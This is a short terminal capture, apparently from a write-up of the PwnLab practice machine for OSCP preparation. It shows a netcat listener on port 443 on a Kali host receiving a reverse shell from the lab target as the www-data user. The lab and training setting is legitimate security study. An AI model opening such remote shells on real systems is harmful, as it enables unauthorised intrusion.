 root@kali:/data/OSCP Prep/pwnlab# nc -lvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.56.33.
Ncat: Connection from 192.168.56.33:52261.
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
 06:33:10 up  1:49,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$